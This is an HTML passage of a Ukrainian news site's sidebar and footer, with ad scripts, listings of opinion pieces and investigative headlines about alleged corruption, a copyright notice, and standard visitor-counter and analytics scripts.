					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-16379224156967a0cc13440" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-16379224156967a0cc13440-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-16379224156967a0cc13440');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-5769059326967a0cc14ebe" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-5769059326967a0cc14ebe-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-5769059326967a0cc14ebe');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-269598156967a0cc17106" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-269598156967a0cc17106-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-269598156967a0cc17106');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
